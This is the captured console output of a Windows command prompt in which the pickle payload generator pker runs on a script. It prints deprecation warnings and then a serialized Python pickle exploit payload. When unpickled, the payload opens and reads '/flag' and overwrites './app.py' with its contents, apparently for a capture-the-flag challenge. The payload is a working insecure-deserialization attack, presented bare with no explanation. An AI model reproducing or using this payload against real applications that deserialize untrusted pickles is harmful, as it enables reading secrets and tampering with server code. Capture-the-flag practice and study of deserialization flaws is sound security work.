 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4602]
(c) Microsoft Corporation。保留所有权利。
D:\工具\pker-master>python pker.py < d.py
D:\工具\pker-master\pker.py:11: DeprecationWarning: ast.Num is deprecated and will be removed in Python 3.14; use ast.Co
nstant instead
if isinstance(v, ast.Num):
D:\工具\pker-master\pker.py:13: DeprecationWarning: ast.Str is deprecated and will be removed in Python 3.14; use ast.Co
nstant instead
elif isinstance(v, ast.Str):
D:\工具\pker-master\pker.py:14: DeprecationWarning: Attribute s is deprecated and will be removed in Python 3.14; use va
lue instead
return v.s
b"cbuiltins\ngetattr\np0\n0cbuiltins\nopen\np1\n0g1\n(S'/flag'\ntRp2\n0g0\n(g2\nS'read'\ntRp3\n0g1\n(S'./app.py'\nS'w'\n
tRp4\n0g0\n(g4\nS'write'\ntRp5\n0g3\n(tRp6\n0g5\n(g6\ntR."
D:\工具\pker-master>